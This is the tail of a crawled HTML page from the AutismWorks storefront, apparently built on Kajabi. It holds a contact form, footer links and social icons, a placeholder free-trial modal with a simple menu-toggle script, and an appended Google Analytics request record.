          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
          <div class="select-box-field form-group"><select name="form_submission[custom_6]" id="form_submission_custom_6" required="required" class="form-control" placeholder="How can we help you?"><option value="">How can we help you?</option><option value="I have questions or comments for Tyler McNamer">I have questions or comments for Tyler McNamer</option>
<option value="I need help with my book order">I need help with my book order</option>
<option value="I need help with my online program">I need help with my online program</option>
<option value="I have questions about billing">I have questions about billing</option>
<option value="PR and speaking engagements ">PR and speaking engagements </option>
<option value="Other concerns, questions, or comments">Other concerns, questions, or comments</option></select></div>
        
          <div class="text-area-field form-group"><textarea name="form_submission[custom_5]" id="form_submission_custom_5" required="required" class="form-control" placeholder="Message">
</textarea></div>
        
        <div>
          
          <button
            id="form-button"
            class="form-btn btn--solid btn--full btn--medium"
            type="submit"
            role="button"
            kjb-settings-id="sections_1753700929485_blocks_1753700929485_1_settings_btn_text"
          >Submit</button>
        </div>
      </div>
    </form>
    
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #161E2A;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
</style>

<footer class="footer   background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div 
  id="block-1555988519593" 
  class="footer__block "
  
>
  

<style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 50px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Footer Logo" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/3018031/settings_images/37f802c-4d10-0680-e7e1-2aa46344c072_c2ac3628-9313-44c2-94ac-23b0ba633051.png" />
    
  
</a>
</div>
          
      
        
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1602193175296, [data-slick-id="1602193175296"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1602193175296, [data-slick-id="1602193175296"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1602193175296, [data-slick-id="1602193175296"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1602193175296"
  class="
  block-type--link_list
  text-left
  col-
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_footer_blocks_1602193175296_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    <style>
  #block-1602193175296 .link-list__title {
    color: ;
  }
  #block-1602193175296 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-left link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1602193175296_settings_menu">
    
      <a class="link-list__link" href="https://www.autismworks.com/pages/terms" >Terms</a>
    
      <a class="link-list__link" href="https://www.autismworks.com/pages/privacy-policy" >Privacy</a>
    
      <a class="link-list__link" href="https://www.autismworks.com/site/contact" >Contact Us</a>
    
  </div>
</div>
  </div>
</div>

          
      
        
            <div 
  id="block-1750076014477" 
  class="footer__block "
  
>
  <style>
  .social-icons--1750076014477 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1750076014477 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1750076014477.social-icons--round .social-icons__icon {
    background-color: #0072EF;
  }
  .social-icons--1750076014477.social-icons--square .social-icons__icon {
    background-color: #0072EF;
  }
  
    
  
  @media (min-width: 768px) {
    .social-icons--1750076014477 .social-icons__icons {
      justify-content: 
    }
  }
</style>
<div class="social-icons social-icons-- social-icons--1750076014477" kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/wwwautismworkscom/"  kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://x.com/AutismWorks_AW"  kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icon_link_twitter">
    <i class="fab fa-twitter"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/autismworks_aw/?hl=en"  kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/channel/UCeYsX7vM9m5gaj67z5GorMw"  kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.pinterest.com/autismworks/"  kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icon_link_pinterest">
    <i class="fab fa-pinterest-p"></i>
  </a>












  <a class="social-icons__icon social-icons__icon--" href="https://www.tiktok.com/@autismworks"  kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icon_link_tiktok">
    <i class="fab fa-tiktok"></i>
  </a>




  </div>
</div>
</div>
        
      
        
            <div 
  id="block-1555988525205" 
  class="footer__block "
  
>
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 Autismworks
</span>
</div>
          
      
    </div>
    
  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757540189, [data-slick-id="1585757540189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189, [data-slick-id="1585757540189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189, [data-slick-id="1585757540189"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1585757540189 .block,
  [data-slick-id="1585757540189"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image,
  [data-slick-id="1585757540189"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757540189 .image__image,
  [data-slick-id="1585757540189"] .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay,
  [data-slick-id="1585757540189"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757540189 .image__overlay-text,
  [data-slick-id="1585757540189"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block,
    [data-slick-id="1585757540189"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay,
    [data-slick-id="1585757540189"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3018031/assets/placeholder.png?17613045145339231" />
    
    
  
</div>

  </div>
</div>

            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #0072EF;
    border-radius: 4px;
    background: #0072EF;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #0072EF;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"
    
  >
    <h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p>
  </div>
  
    
  
</div>
  </div>
</div>

          
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1751970755169, [data-slick-id="1751970755169"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1751970755169 .block, [data-slick-id="1751970755169"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1751970755169, [data-slick-id="1751970755169"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1751970755169 .block, [data-slick-id="1751970755169"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1751970755169, [data-slick-id="1751970755169"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1751970755169"
  class="
  block-type--text
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1751970755169_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2>All The Tools You Need To Build A Successful Online Business</h2>
<p>Lorem ipsum dolor sit amet, metus at rhoncus dapibus, habitasse vitae cubilia odio sed. Mauris pellentesque eget lorem malesuada wisi nec, nullam mus. Mauris vel mauris. Orci fusce ipsum faucibus scelerisque.</p>



  </div>
</div>

            
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3018031/assets/scripts.js?17613045145339231"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  <script>
  document.addEventListener("DOMContentLoaded", function () {
    const hamburger = document.querySelector(".hamburger");
    const mobileMenu = document.querySelector(".header__content--mobile");

    if (hamburger && mobileMenu) {
      hamburger.addEventListener("click", function () {
        mobileMenu.classList.toggle("active");
      });
    }
  });
</script>
</script>
  </body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=225031822&t=pageview&_s=1&dl=https%3A%2F%2Fwww.autismworks.com%2F%3Fpage%3D12&ul=en-us%40posix&dt=AutismWorks&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1913615485&gjid=436418251&cid=65772593.1769301221&tid=UA-78265338-4&_gid=1233666295.1769301221&_r=1&_slc=1&z=1692457077
body_size: -451
content:
2,cG-7J3GYDZ1SE